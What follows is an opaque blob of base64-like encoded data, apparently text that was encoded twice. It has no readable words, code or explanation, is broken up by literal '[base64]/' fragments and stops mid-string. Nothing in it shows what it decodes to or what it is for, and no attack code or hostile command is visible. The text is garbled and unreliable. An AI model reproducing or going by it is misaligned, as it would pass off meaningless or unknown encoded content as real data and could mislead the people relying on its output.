64calvDrcKudsO7w7Rdwo3CjcKzw5fDqWoOwpLDnsKOOsKbw5LDvsKbUSjCpRrDm8O9wqfDoMKYPsOlOXrDqMKrwrrDsl/[base64]/DGLCr8OgaAvDqlXDvSrCrV3Ct8O/w5x9w7zDiHo6aEvDssKfZcK9wpETbHvCpMOnSTkuw5wGGRZHJEMwworCpcOuwqUmwqbCvsOCHMOdO8KgLHDDksKxO8KcFsOdw4lYdibCqsODNMO9JcKqwoYUKytawqXDqHEPBMOVwojDtMKjwo5Xw4nCnitsISFXCsKEAMKbw7g3wrFsWsKeR3tdwq/CmkvDqF3CosOjw5rCucKZw4Eww5ZCSsObw7rCtMO4aW/[base64]/CvkTDoMKRIsK8wrPDqcKFw4pCw7XDvkEIEi3Cr8OKw7/CgmrDtMKZwoFDLcOhDcO0FsKHw6BMw6LDiHPDrnvCkmnChyfDhQ7CvMOXwqp9w6bCvcOOwqFVwpYXwrp1wrYkw77DksKrYhLDvBbCvCbCncOiX8O6E8KTVsKbWcOAM8OZEShjHwfCtMO/[base64]/KxzDr3bCvMOxHABOw4gLwpxaw7fCocKYwpMHQsKow41twpwzw7PCozfDh0/CqsKRw6vCqgzChsOmwqbDuCXCmMOsFMKjHz/Dgy/[base64]/CvC3DtGwRTsOqwrXDgl9zXsKmwo12GMOdRAjCnsKAYsKNV8O4O3zCucK9N8OAH1o0fjfDhcK4L8OFwotrNzVuw60pA8Ksw5jDqMOoBsKswpQAcm/CvRXCgA5+dcKXa8OgwpbCswvDi8OXTMOCIGrCjsO8IkEwPSDCrBfCuMOWwrfDgSbDkWNhw7J+Iit4LgNgLMKuw7LDiRHCkivDhMKCw6cvwptywpABR8KcUcOrwqFDPCcPSEzDvkg9TcOWwoJxwprCgcOBbMK3wqvCmMKWwo3CvMKxDsK+wrUUcMOowp/CqMOAw6fDtsKjw5saDsOEWsOQw5DDl8K/w5tBwp7DtMKqWBgAOhwcw4pTVHI/w501w5E2aVvCncKBw7xBw4t9eznDmMOwXhbCpT45wrTDgMKPdyHDvwoAwrTDpcKLw6nDvsKiwpsEwq1pOGdSC8O0wq/DjCzCvVUSQzPDrMOGVMO8wpbCjMOzw4jCtsOaw7jCmygEwokHOcKkU8Ojw5fCn1AZwooLd8KBMMOqw5/DgMOUwql7G8KDwpIxGcKELTkew4jChcObwqPDrFEBcV1PTcKIwpjDtzNDw7wfccOewqlzBsKFw6/DpCJiw58awopXw4Qgw4HDtV7Dk8KyAATDuErCrsOHS0/DpsK4OUDCjsOzJFgqw5XDq1jDt8KNDsKHUhHCuMK5w5fDvsKEwonDuHEzSFVHacKHEHF3wrVwfcOIwr8/KGpuw6jCpBwvPD13wq/DvMOaMMOHw4BWw7N3woY/[base64]/wpFAdsKOZC45TcOFUcOpw5rCiz0yw654w7zCkDkqwqBwwr7DkcO3f8OSw7XDpgo/w6BlOG0/[base64]/wpXDs8OyTi9jwqDCk8O0wrtycSTCi8KOw6FMw5PCo8O6JMOPcSR9wo7CgMO5wrBQwpnCgVXDtQ4nbMK0wrYVAGY4OMKrWMKUwq/DtsKew6/DisKIw7ZnwoPCtsKlOMO9LcKYZzrCrMKywoFGwpsnwqgxezXCow/[base64]/Diitpw5MlwqzDrMOewpo5BFfDtMKfwrnDkkkow7zDvcK7XsKew7LDhyzDgsOKwrvCgcKbwoLDpsOwwrXDh1fDscOtw4dNZTBtw6bCocOsw4rDtRMeFRLCpTxgR8KlCMOKw6bDisKhwo9jwrpQJ8OGcifCtjjCt23DgcOTZ8Ozw5k/bcOCTsOmw6PCqMOKMMOkfcKEw47CoEoaBsKVbRLCvBnDqSHDvh8iw7lVXlLDkcOdw5PCvsK3O8ORNsKAWMOWeMKzISJAw6YgAmkowozCvMOqCBzDt8KMJMOAwqUIw6IEdcOXwrjDosKaOcOrKSPClsK7JAFRZ3PCu0o0w5cFwp/DisK2esOHQMKpwoxywqQ9WVhgQFXDhMK8wr7CscKQZX0YAsOVAHtRw71vQm1nKsOhesOlGAnCgALCggN2wpPCgzbDqTjClD1Tw4dDMisEX8OnccKrNS8GIzpeOcOjwp/Dvw7DpMO2w6bDrmnDrcKUwpAhD2fCpMKfC8Kra15xw5d0w5PCmcKHwqzClcKxw6dLf8OHw6JCeMOoIFpARXPDrVfCqTjCrcKrwr7CscKzwqHCpQZMEMOqRE3DgcKIwqFrG3vDmx/Dk3zDp8KIwqLCrsOrw6xNK0nCrhPDvkVAKsKDw7zDjW/[base64]/DocK5DxnCm8KibsOnWMKYa8KWanzDvcOqw4gZwqPCgStLBSPDi8Kuw5dwDsKndWPCtTDDkXsswrNyYz5twoslQcODIH3CliPCtMO+w5FVwrkhw7bCjyjDscKywplvwqZ1wpBOw7ovYnrCtMKZwq4TAsKHbcOqwq1zfi0rLQohXMKaw6Eiw63DoXgowr/[base64]/D8KlwrzDjmbCmzI2NsOFFzHCumTCmW4YX2zCkMKfwrMLw6ZvVcOGZT7ChcOLw6fDuMO/ZWTDocOSw5N6wp0vJGNVRMO5ZSA+wp3Dp8ODEykcZm4EGMKUScOGQA/[base64]/CrMK+bSoffTNzMsOzXMO1GcKVwr0XWELCki/[base64]/Dmno6Y8KUBsOBw6/CgcO7w7I9woDDpMO1wqHDlVULw6YDw4/DrQTCulHDgHbDtmXDicOGw4HDhcOfa11awrslwpLCnhHCtsK4w6PDmhNqMwDDucOmQHUYBcKHODkdwoPDuRHCn8KYGFfCnsOlNcO7w7nCuMOEw6XDuMKQwrTCukptwoMPJMK3w5A5w6h7wp7CkgHDi8OCUgTCrsODV0rDgcKOVVt8A8O0EMKFwrfCjsOTw6/[base64]/ClFrCvcKPWFo6RsOYw7DDhSBuHSnChsOTVsOCwr/ChyXDv8OoBcOAKkpwYcKEfMOFZCsSQMO3LcKMwrzCo8KtwovDhSQaw7lFw4/DgMOLAMKzC8KBNcOqQsOkZcKbw7/Dpn/CrlfDs1c7CMORwp/[base64]/[base64]/[base64]/CkxJowrQlw5fCi1QzXSBBXGXCnMOwV8KDVjpXw4dUZ8OuwqIEVsOzwrBzw4LCkElGcMOZDWpHZcObNWfDlkPDncOHNSnDghZ5wpNUf28Gw6/DkFLCqU5ZTH0Cw5TCjC1awqwhwrxrw5k7O8Kaw7LCsmPDlMKJw7fDl8OFw6YQLsO1wr8Mw5QOwp1eZcOkesKow4fDlsKyw6jDtV/CocO/w4bDuMK9w6BEZ2YOwpfChkvDicKKQXt/f8KtTBVqw6/DiMOsw7rDgTZHwrwZw6FuwpTDiMKvBVIJw77DlMK2d8Osw4kEBA3CpMOHOAQxw4sta8KfwrPCmDvCoWzCvcKaQlTDgMOcwrPDmsOva2/CicKUw5UBXm7CrMKSwrJwwrXCoFZ3TlbDkwrCm8OSUybCicKAaX1CIcKxA8KEIcOnwqk/w7fChRxkO8KtM8ONBMKYM8OMdx7CkmDCjkjDp8KOBMOIG8KEw6clWsKCaMKmw60/w59lHUdIQsOBSm3CrsKEwpTCucKLw7DCh8K2McKsN8KRUsKLYcKRwoUewrLDiTDCjjgqRE/CgMKnbWPDri4Idj/DjSsnwrsQWsKhChPCujJAwpcRwoDCgkHDv8ONw75Uw44Pw6deYCzDgMKVwrB9YRtFwobCnGvCvMOPNcK2IsOFw4DCpihWIVxPWD/CpmLDvBfCtWvDknluRBAMN8KiWhfDn0PChm3Dp8Klw7jDqsOjdMKuwr4YHsOnN8OBwovCrE3CoSlsZ8KuwoAcBFtPSWANHMOWQGTDocOIw5ciw5JuwrtAeRLDhT7ClMK9w5LCt1BKw7DCj3pRw5/DlhbDqww8dRvDqsKKw6DCkcKpwrtyw5/DmQ7DjcOOw6zCsW/[base64]/CucOyw4k/woZXHMOTCcOFW2PDusKSwp7DjU0pTSwmwocYacKzw5rChMOpey1XwpRUBcOcTBjDhMK0wrIyGMOhWgbDhMKaLsOHd3k/EsK4H3VEMisjw5fDsMOWEsO9wqh2XDDCqlvCksKXWyAtw54zRsOydjnDucKaCj97w5vCgsK9DnIoM8K+wp1MagJ8B8K2PlDCuwrCjAt9c2rDiwsbwp9Uwo84DhwiV3fDhMOhwrdnbMOoKiZpL8KFWzxew7I1woPCk1obV0DDti/DucK1IsKEwrHCjlBOa8KfwrFoSsOeJhzDgCsUMnFVPXHCjcOUw6jDssKEwo7Cu8KTWsKYfHsVw6PChEZKwopufMKRfXnCvcOywrnCvcOww7bDhMOQEMKdOcOdw6bDn3TCh8KywqUPQUJiw53Dm8OWRMKOGMKfH8Ktwq4kE0UpTAFdE0/DshfDtWzCpMKLwoHCjmnDhMOPRcKneMOvEBIcwqg4GU0Yw5UYwqDChsOVwpt9FH3DuMOmw4jDjEXDtcOOwrdOY8OlwppvB8ObUT/CpxNPwqNkQEzDkwjCrC7CnMOZMMKDLFDDrMO+wpXDigx6w6fCkMOUwr7Cl8OmRcKHektNOcKOw4pGNxjClVrCoVzDnMOBJ0Y5wptmfQdBd8O6wo3DtMOcR1TCjBI3GyoIGzzDk1IJGgDDmm7Dtxp/FGDCpcO8wq/[base64]/DtcOOwqxvFcO9HcO8w4HCmhBGLjLDgybCpVHDn8KodsOqNnMnw4IoI1HCqMKYAMKfw6obwqQMw7QRwp3Dm8KWw47Dn2cWFVzDjMOyw6XDhMORwqbDmS1DwpJbw7nDkHrCj8O9dcK5woPDrcKrcsOOTVMdCMKmwpLDsQHDpsOeWsKAw7VgwpUZwprDvcOtw7/DuFbCnsKgHsKowqjCusKsdsKdw4AKw64Mw7BON8KrwqZIwogncVrCkGjDg8Oya8OQw4bDjkbCkyJ/SWfDg8OJw7bDocOjw6TCoMOJwpnDjjDCmVcZwqNKwo/DmcOpwqXDocOuwofCoTXDksO7LE46ZzJ2w4zDuTHDtsKLcsOkJsOUw5LCi8OwD8Kqw57DhEXDisODd8OcPBfCoHYSwqEgwr0vE8OswoHCtw4AwpReFDp8woHDiWTDs8KcB8Kww6bDuDUKQyPDhSFAbEbDugt9w6UkTMOMwqh1RsKPwpQZwpsiH8KmL8KLw7/DnsKrwrkPPF/DiFjCmUUFRnoZw6ETwobCg8KKw713QcKIw4nCriHCkTXDhH3Ct8Ktwp1Kw5LDisObTcOyNMKnwpogw70mKiPCs8OJwqfCg8OWDEbDpsO7woTDkA1Iw6k1wqp/[base64]/CpsOJNcKcw5bDuTrCpMO9wrLCi8OgYVJjSsOAwpAlwoTClMOxw7zCvRLDg8Kjw64eccOCwo9DHsKVwr1JMsKjLcKFw587FMKMP8KHwqzCnWR7w4ttwoAzwoJTAcOgw7Jjw7oAw7sdw6TClsOHwqsFNy7DgMOMw6YBUMO1w7ZAw7p+w7PClD/[base64]/[base64]/[base64]/Cu8K8AsOqwopeWcKORsKzaR7DuMOUwrXDjVhxwqbDpsKGWSbDmcK4wpHCl1TDlcKqXTY0w69pe8OOwpc6wojDpGfClG47JsOLw5kTZsKNPE7ClBwQw7LCgcOSfsKWw7LCtwnDtcOXA2nChyvDicOoIsOLXcO/wrfDhMKnO8K0wrPCrMKHw7jCqh3Dh8OrC0NxTVvCiFJlwoZGwqQVw6/CiCZya8KiIMOQN8OQw5YyY8O6w6fCg8KhE0XDusK1w4hFMMKCfBVIwqBpKcOkZC4FWnkjw40hZQEdaMO0SMOzFMOgwozDu8OXw7dnw4VofsOVwrF4ZkgZwrHDulw0OcOpWGwMwozDucKrw4RLw7XCncKwXsO6w6/DqjDCmcOkDMOjw6nDkgbCmzbCmcOjwpkYwo7DhlfCqMOXXMOAInrCjsO/IcK8bcOGw7ATw7hGw7YGbEbCqVPCrATCv8OeKmlJJibCnmsHwqoKXFnCksO/OF8+DcKrwrN1w4vCtxzDvsKDw5Rdw6XDosOLwo5sL8ORwqFgw4rDncKtQnLCgmnDlsOywq07ZCvDnMK+MxLDkcOvdsKvWj1WVsKowqPDsMKRCw7Ci8OUwpp3Yn/Dj8K2JyvCk8OndVjDv8KcwoV0wp/DjFXDpihGw7M0PMOawplrwqtOLcO5I2gMa3Y/S8OHb2ATXMK3w5tJeDjDg2XCgwZcWiIUwrbChMKqFcOCwqI/RsO8wrAoSkvCpQzCjzdgwoxNwqLCrhvCicOqw7jDhC/Du1LCqRVGO8ODacOlwqwoYirDm8Oxb8OZwrjCnRA2w63DhcK3encjwrEJbMKCwoV5w5HDvAPDmXnDnnPDnyQww59YAhzCp3XDoMOqw69LeR7DqMKSTRYgwpHDm8KKw53Dk1Jla8KGwqZ/[base64]/BcOyRDjCksKvwq1ienEsT8OpSgp1wrTDisKgRMKvMsK5w7zCscO/IsKYTcKQwrfCisOXwoxnw4XCu14fYyxdT8KwA8KydHLDncOBw49aBSAjw5jCksKjbsKNLyjCnMOrckVcwrYvc8KjB8K+wpIpw5gPEcOhw5lvwpdkwpzCg8OIPGwvOsOfWynCvk/Cj8OOwopgwr9KwrY5w5PCr8Ocw5vCiiXDjwPDqcK5aMKfP0olUVPDl0/Cg8KUECVxbzVMPXzDtj5ZIg4Xw7/[base64]/bGgmbsOuG8O7wpPCphrDhSnCsMOAUV8CdcKregU8w4kbd2lewo4VwrzCo8KHw4nDmcOCSXFWwo7CiMOBw646EMK/PlHCpcObw5FEwqohQ2TDvsO4EGEHDAzDnhfCtzghw4YLwowyKsOywqEjdsOPw6hda8O9wpJJPw4HHzRQwrTCiiQXf1/Cml41XcKDWgtxL1oLIhl/Z8K0w6jCq8OcwrZ5w5UnMMKLGcKHw7gCwp3DtsOMCC4WAg/Do8ONw69US8O5w6jCtVRnwpnDnDHCpsO0VcKbw6Y5G1EpAB1vwq9SdDzDm8KzDcOLSMOfWMK2wpXCmMOOdmUODR/DpMKRR1/CqSLDmCQcwqV2GsOWwop7w4fCtFR2w5LDpsKdw7YEPsKIw5vCgm/Do8KFw5ZdHgwlwo3ClMO5wpvCl2UxbU1JPE/Ds8Orwo3CmMOfw4B2w6ADwpnCgsODw6ULS2PCmjjDnWJXDGbDs8KnYcK+BWwqw4zDjGRkZynCu8Kwwpk9TcO0Tw5YYGRCwqg/[base64]/[base64]/wpJ8wqYUUEjCgMKcwpLDo8OFw6/DisK9w7XCgsOYw5zCkcOiRcKVdTDDrDHDicOOTcK5w64mVCkSJiXDozwBd2fDkzggw64+eFdSCcKywpHDvcOcwrPCpW/Ctl3CjGR1UcOKYcKrw51RPHnCtVJCw6RJwoPCrWZTwqXCiDfDlnwBT2jDryfDiit1w5hrScKwMsKADXjDu8KZwo/DhsOfwq/[base64]/CtMOWA8OAw7PCg8OAwoBSbEV+wqwlNsOvw6zCoRccwp/[base64]/CpMOLwqVlJEhMZsO4wpPCiMKJNGIowr3Cl8OFw7/[base64]/Drkc5wr3DgMKAw6YIOQrDj2cqwr5Kw5bDoH5NAMK0Qw9Two0gG8Ozw5o7w7fCrn54w7fDj8KfLEHDqgTDvEJNwo4kK8Kkw68xwpjCksO/w6bCpzx2QcKfYsOxN3XCuQ3DoMKAwr1rXsOlw58yRcOFw7xEwqgEfcKQBXzDlkrCr8KHPAU/w60dFgXCmgVhwqLCksOLQsKNYcOEIMKDwpLDjcONwoMEw6pxQhnDs3N6UEsQw7NGe8Kbwp0Ewo/Dnhw+eMKDFx1tZsKFwpLDiChpwpNrLQrDtnHCqlHCnXTDvMOMb8KZw6p6CDZawoNYwrJhw4dVQHPDv8OvYhDCjA1OEsOMw7zDoD0GQ1fDknvCmsK2wq18w5cOdRxFUcKlw4FVwqZkw65wVyFGfsOVwqESw6nDvMO2csOSZW8kUcO4MDtbXgjCk8O7GcODMMOte8K4wr/Ct8KNw4tFw6c7w6/DlXJjeh1PwpzDlcKxw6pNw7wxWXEpw5HDvXvDmcOEWW3Ch8Oew6/CvBHClX/DoMK+McOaTcOHXcKLwpVXwo9YOhfCjcKZXsOUEyZ2dcKAcsO0wrjCiMOVw7F5O0rCssOPwphFbcKuwqDDrFnCjhFgwrszw4EHwqPCi1Biw6HDn2nDlcKZcw4HOmcnw5nDqXxvw6x1MC01fXQPwrd/[base64]/[base64]/CmsOXwpHDpMKlXsKpw5PCrjQrGsOWw4pbNjgLw4DDpxnDtyUlKUfCrDnCrVNmHMOuITkmwr07w7ZrwofCpQXDui7CkcOORHdVZcObWBfDiiwwe3FvwozCtcOfDxU5UcKrbcOjwoE1w6zCpcO4w5tNOA4YEVU1O8OrdsK/dcOKHQLDmXTClXrCiwENHSsew6xnAivCt1oKKMKjwpEnUMOyw6Jowr1Hw6PCssKcw6XDqR/DiE3CkQl0w6lpwp7DosO0w7bChBIvwpjDn1TCkMKHw6g6w4jCu3XCtBJBaG8FCA7Cg8Klw6piwqbDnATCpMOMwpw4w5bDlcKIPcKoDsO+GxDDkzUEw4/CgcOiw4vDq8OdBcKzCAAdwo9fClvDscOBwppOw7vDplHDkmnDnsOXXcOvw70Jw5VbZkLDtUrDmVAUaBTCsSLDocODJ2nDilBewpHCm8ONw5fCg2Bgw6xBAmnCpjZFw77Cl8OKHsOUYzh3IWbCvSnCm8OWwqTDqcOHw4/DtMO3wqNDw7PClMOSdzIFwqplwpHCvSPDiMOpw4ReQMOuw6MQJcKtw7l8w70QBn3Ds8KPJsOEa8OfwqXDl8O0wr5WXlg/w6HDhlIcaXXChcOvGwJuwpPCnMOgwqwaaMK1Mn53MMKQHcK4wonCt8KzDMKgw57DtsOiScK4YcOkXQgcw4g2TWMvB8OKfEMqWF/[base64]/ZD/Dt8KLDsKXw4fCpAPCuEHCn8OBwpDDoHNzZMOEw6vCrcOBT8OywrE5wqPDt8OMSMK8QsOVwqjDt8OjPlA1w6ImYcKJBMOww5/DtsKWOAF5aMKkb8OCw6crwpPDpsO8ecO/ZMOBW23DusK0w69kYMK4YCNNO8Kbw6xSwrVVRMOjbsOEwp9gwq8Bw5HDkcOxW3bDscOpwrMiOhbDn8OgKsOVaV/ChWLCgMOAbV4TA8O/NsKyRhYkesOJIcOvVcK6A8KDCEw3NkAJYsO6Axo7eCDCuWZxw4F8cSBZZcORemTClXl2w5JMw6BxWHVJw4DCssKKO18rwpxWw4syw6nCvDnCvmXDnMKvaCHCmmXCg8O3J8KJw6QzVMKDKAzDnMKlw7/DknPDtHvDsGcTwqrDiGTDqcONecOSUjlSDHbCqMKWwoRNw5xZw7tjw7jDqcKvTsKMccKlwqp/KzNeT8KlanMrwoggHk40wowWwrU3WAkBDSR6wpPDgwzDqlvDtMOFwowew4bCpBDDn8OTRHvDvUYLwr/CrmZEbDXDiS5rw6jDtH88wozCt8OXw6fDpx/CjRnCqVp7SzQ4worCqxU7wq7ChMOgwojDmH0nw6UlSRfDiRtgwqHDn8OABQPCscOkTyPCgCjCssOZw5zCnMKuwrXDo8OoVWrCoMKIEjEmAsKUwqvDhRwSWFIvYcKUJsKEQFfCsFbCgMOScwfCksKBCcOYQsOVwrRIPMKmfsOLC2JRFcK8w7NSF2/CosO0VMO8PcODf1HDmsOIw77Cp8O7CFnDsD4Tw6knw7DDhsKFw6hNw7h/w4jCkcOywoIqw6Y6w5kGw63DmcOcwqjDnEjCp8OmJnnDgmDCpwbDihTCkcOkTcOfQsOEw4rCh8ODejfCisK/wqMwSnzDj8OfScKHEcOxTsOeTWbCoCbDtSfDsw80DnEacFpxw74Yw7PCoAvDn8KPUm4kGQ/[base64]/CgSszOWUFCsKqwr1yw75Qwq8Pwo7Cv8ObG8KFe8O/[base64]/wr5Kw7DCgnlUwrrDlR5lwqUHw6BDOsO8w6ktHMK9DsOBwp4SKMK5LUDCtB7CkcKuw5pmJ8Ofw5zCnU7DhcKfacKgJ8KAwqUtHhtIwrNswrfDsMOuwqEAwrd/JlJfPhrCicKHVMKvw53CrsK7w5tfwrgHJsKVA2fCncK6w4/DtMOtwq8DaMKXeDLDlMKHwqXDvmx2PMODHBDCsiXDpsOyHjgmw6ZLAsOQwpDCh3hXIk9vw4LCnCjCjMKsw43CjxLCuMOHdWjDon4UwqhRwqnClBPDjcO7wpjDm8KiVmN9U8OQUGgVw7rDu8O/fhIpw79IwrnCrcKcO3URAcOuwpEaKsOFHBY3wobDpcKcwoJnX8OBPsKGw70qwq4zO8Oaw5Vsw6LCo8O/BmLCvsKjwoBGw5Flwo3CjsOuLRVnDsOKJcKLDnTDqSnDnMKiw64mw5NlwrrCr0olYlvCtsKqwrjDlsK1w73Dqw4hBlouw6stwqjCk151EVfDsWDCrMKHw4LCjW3ChsOAVEXCisKVGCXCjcOnwpQ3VsOiwq3CrE3Ds8KiAcORS8KKwqjDtXnDjsKVasOpwq/DkDN2w512ccOawonCgmkvwoYhwq3Cg0TDjhMLw4TDlWbDnxsXTsKuPUzCiltgNcKrOlkaCMK5OMKeRgnCrBnDp8OyXAZ6w4hDwpk7IsKyw47CusOYFWbCtMOJwrcKw7Ezw51zAAnDtsOcwp4nw6TDog/CqmDCp8OtbcO7fC9AAgF5w6vCoCE9w4jDmsKywqjDkSJjDUHCncOpJcKJw6ViV0ZaaMOlEcKXMyxiXH7DmMOedkMlwrIbwqkGBMOQw4vDlsOSSsOvwp8JFcO3w73CvznDlQg9Zll4NMOaw405w6RvX0kYw5/Dn2nCl8KlKsO7VWDCi8K8w69dw5A/QcKTNjbCmwHCgsKGwokPd8KrVyQ5w7XCncKpw4JHwq/CtMKWE8OcTyZRwrwwfFVWw41Rw77DiFjCjDHCssK0wp/DkMKibizDiMKUWWFpw7zDuSENwr9iWDEfwpXDrcOJwrvCjsKcOMOEw63CtMKiYcK4SMO2DsKMwrJ9UMK4AcK3MsKtBCXDoyvCl3DCjcKLJhHCnsOkWA/[base64]/[base64]/DoMKPHj7Cg0hmwqDDn8KmwqrDisKrWj5EPANWC1QKSFjDpsOADjIHw5vDuQPCqcO8D3wKw7EFw44Awp3Cp8KMwoRfYUkNHMOFYXZrw58hIMKeJADDq8OLw595w6XDpMOBbcOnwpLCl2PDsWpxw5HCp8KOwprDnQ/Di8Otw4LDvsOuI8KnZcKua8KOw4rDnsO9GsOUw6/[base64]/CviAcw7MGXGXDr2YjwqXCoihGw4jDvyDDrMObc8Kdw5sjw59Rwp9Cwrp/wpgaw4rCsyoEA8OycsKqLFTCmC/[base64]/CvxQkKCXDgsORw5DCvcOXwqQBwrPDnAdfwpvDs8O8BsO8wpkPwqbCnTTCo8KYZQdNNsOWwrlJTUUnw6I6J3Q6GMOOF8OLw6zCgMOtFgxkHxI5O8KWw5xBwq04bjXCkz0lw4bDq2gJw6oEw7fCm0MAcSHCi8Obw4xoGsOawr3DjU/DpMO4w6jDosOcYMOWwrDCrGQYwqBcGMKVw4nDh8ORPm4fwpjDhmHDhMORJTDCj8OWw63DrMKdwozChwnCnMOGw5/CgXQLB2EkcBQ+IMK8PVc+a1pMNUrCnGrDmwBaw6bDhUsUBMOywpo9wpnCr1/DoRXDuMKFwpU0NkEAbcOVVjbCnsOMRiHDp8OGw51gwoYuBsOYw5lmQsOPa3VdUsOCw4bDrmp7wqjCgzXDsEXCiV/DusO8woFew5zCkAXDgA4Zw4l9w5PCucOmwocNNV/DvMKMKCJoXld1wpxWLl3Cn8OqdsKlJVAUwpdtwr5iCMKcS8OVw5LDjsKDw7nDkB0jU8KSQ3bCh31VEAklwqlkR3Y4eMK6CEpmZ0lIRUNWfgQqSMOQEhd+wojDo1fDs8K+w7EIw6TDsR3DpFl3U8K4w6TCtGEzHsK4BknCmMK1woEKw5DClXYKwo/CkMO+w6nDpMOAMMKHwp7DjVJ2MsOFwpt3wrkKwqN+AFI7Amk6NMK8wofDsMKnHsK2wqLCt3VBw5XCkkYTwrJaw4Q8w5MLTcO/GsOQwqlQQ8O9wrESZh1Rw7MWMBhAw6oRfMOmwpXDtU3Dm8KYwpnCkwrCnhrCnMOMccOFTcKowqQSwpMtO8OTwokXacKdwp0Pw6/DjRHDvFx3QgfDijwjIMKjwp7DicOFf2vCrX5Owo8kwpQVwrXCiRkmbGnDs8OhwqcvwpnDh8KWw7dgfVBOwqjDm8Oswo/Dq8KawqFMTsKVw7jCrMKITcOrdMOZTxgMEMKbw5LDkxwmwpTDlGAfw7Ucw4LCvDFgV8KnNcOJccKSRMKIw6sJL8KBNGvDt8KzMsKTw5RaeEvDpsOhw5XCvRjCsm8KaS1QH1oGwqrDjHDDnwfDrMOFB1DDjCDDnWrCni7DkMK5wqMjwpwoLXpbwrHCkAptw4/Do8O0w5/ChlQNwp3DrHoQBENCw6BkT8KMw6zDs3LDgmvCgcO7wrIdw512R8O4wr7ChhwLwr9qLHFFwotmElMMUW5nwrljU8KYMMKIB3MTVcKuaxXCj3jCgCvDtcKwwqnCqcK+wqVhwpwJbsOyV8OfFTIrwrhtwrxrAUHDrsOpDlh8w5bDuTzCtg/Ci1DDrTTDucO2wpxmwoUDwqFNaDnDt1bCnBfCp8OpKxMHK8KuXGliFkHDo1c3EivDlGFBG8O7woQTHTEMTDTDusKIL1I4worDpRHDvMKYw5MMFEvDpMONfV3DpCU+dsOLVUoWw6zDjmfDiMKZw6Bzw7oyDcOmdX7CmcKUwqcwQHvDpcKscy/[base64]/S8ORIhs6w7o1acKPfMO1aAcawrcJPx7Di0lJLQomwoDDlsOhwrp5wq/Cj8O8RjrCpSLCusKREMO+w4XCiE7CqcO/VsOjHsOQS1xKw7wtZsKQF8ONF8KTw63DqgHDmMKAw64WK8OtHWjDvEVZwrkbV8ODHQFGdsO3wpNadHDChW/CkV/CoQzCrURFwrcWw6zDnhrCsgggwoNVwobCmjvDvsOdVHPCjnHCo8OawqfDgMKqTG3CisKswr44woDDucO6w4zDih4XMTcIw710w40QVwPCkBAgw6rCj8OVTDIlEMOEwoPCqnhpwqJgZ8K2wpI8X1zCilnDvsKUVMOZX2EYNMK2w70bw5/ClFtsJH1GGApFwrvCu3Q5w50AwqZEOmbDicOlwoTDuDggTMKIPcKZw7YeG3dgwrA3FcOZJsKsZHgTIDfDtMKywp7ClsKZWMODw6XCkTF9wrHDuMKPVcKawpV0wr7DghYDwrjCsMO5c8OFHMKWw6/CkcKBAsKwwoBow47DksKkbhsJwrLCoEFiw7ReMDV6wrXDujDCmUTDocONWgTChMKCQERvWhkHwoc7BRw7S8O7XXJQJ1M/MR9qJsO7BMO6DMKOEsKzwrspNsOxO8OLXRDDisO5JTzCm3XDoMOqc8OgTV8JVMKAbVPCr8KbTsOTw6BZWMK/UhfCvlMdZ8Kkw63Dq1vDo8O/VS4OWBzCqS4Mw5gfJMOpw6PDgjsrwpZew6bDvTjCmG7Du17DosKOwp5oFcKlBMKzw4FNwp/CpTfDh8KPw5fDn8OqDMOLZsOiYBIJwp/DqWbCogHDngFDw4Baw4XDj8OBw65UDsK6WcKRw4nDhMKuZMKNw6DCgkfCgQPCvHvCq0Bsw5N/UsKUw69HdE8MwpHDplhHfyHDgDLChsKyc2VXw7fCojnDt04uw5JbwqrDjsOEwr51IsKifcK7A8OCw6YIw7fDggEaecKcOMK9wojCusKSwr/[base64]/W3vCncKgwqnCq8ObwocOw71fCW7DviTDh1LDucKuwrXDs0pKw45lWmY+wrnDkGzDqR9FXX7DrzB+w67DsxzCk8KpwrXDgxXChMOVw6Zjw68RwrdYw7vDjMOHw4zCnDpoEwVmQgMJwr/Dg8O7wp7DkMKmw7XDjB7CuQo/dwJpFsKjKX/DnHYcw6/[base64]/DqMKlTsOmDAwiQzfCvT5CwrhfwqPDlxnCrA0twrvCr8Kqe8KsbsKZwrPDvMOgw5d0LMKQNcKDGCnCtSfDh0E/KyTCrsO+woAncStBw6bDtyw1fDzCgkYRK8KublZdw5bCtCHCoFA8w4Jzwq92NTLCksKzFksXLxhGw7DDgSRpwo3DvMK+UQ/CjcKnw53DtVPDq0/[base64]/DtRjDhALDisKEwr/DqsKdw6AyfMOPw4lvDy/Dr1nCmErCkHjDsBY4UUvDjMOow5fDh8OOwrrCt0cpUC3Dnk4gbMKww6XDscKAwoLCojTDjz0pbWcYA2JjWXfDgHfClsKfw4HCucKoFMOPwrHDhMObd0HDgG/DrivDnMKMPMO3wovDvsKfw5PDo8K7ISRMwr1QwrrDnFZbwqbCt8OIwokSwr5WwpHCjsKZYynDnXnDk8OgwqERw4EXT8KBw7bCjWXDssOAw7PDk8O4JQHDkcOlwqPDvynClMOFY3bCuFg5w6HCnMKcwoUdFMOUw5TCrVsYw5M/[base64]/DjCnDsWHChDhRw407wqUVw5hiwp3DnhUjw4lTwojCsMOPKMKxw64DbMKKw7HDmXzCpWIFFFRxOsKbR1HCkMO6w5RnDXLCj8KaE8KtOldew5ZbSXc/ZiQmw7dgb3ljw5Aiw5oHWcOdw6V3IcKMwrDCiA9kSsK8w7/DqMORUsOvOcOGbkzDm8OmwqkKw6pAwr5jbcOUw4xsw6/CgsKbGMKBFVnCmsKewp7DhMOKacOgWsOQw54Uw4FGQH1qwrTDg8Ovw4PCnRnDhcK8w4w8w4HCq2XCrxlufcO2wqrDjDRgLHfCl206GMOxAsKPAcOePU/Dph9+wqfCoMOwNknCok4RJMKyL8KdwqdAVGHDllBTwoXDmWlqw5vDtU87V8OhF8OSRVvDqsOuw7nDrX/DkX8vWMO5w5HDmMKuPhzCi8ONOsODw7J9JGbDmCg1w5bDsC4MwpNYw7ZQwqHCncOkwr7CqzJjwqvDl3tUK8ORGVAYT8OgWntHw5hDw58kKWjDjkXCp8Kzw6xNwqnCj8KOw7BDwrJTwq1Dw6bCscOoP8K/KDl4TCrCs8Kzw6wYwr3Dl8OYwpkSVUJNRU9nw7UJcMKFw6l1cMOATxdKw5vClMOMworCvUkgwrdQwr7CpU/CrzZfK8O5w6DDusKjw68sCh3CqTPDuMKjw4d0wrwbwrZ3w54Hw4gedArDphYEZWQRa8K8H3DDlsOBfRXCpmMJIW9tw5oOwpHCsjBZwpMnAhvCm3Jsw4/Dgyo1w5vDn2fCnDFZBMK0w6vDuGVswqLDlmsew7VVZsOATcKgNsOHDMKMCcOMPGF+wqBDw4TDklovPG5DwqLClMKtb2trwpPDvXYtw6ctw4fCvg/CumfCjCLDgMO1bMKIw796wq4tw6pcD8OTw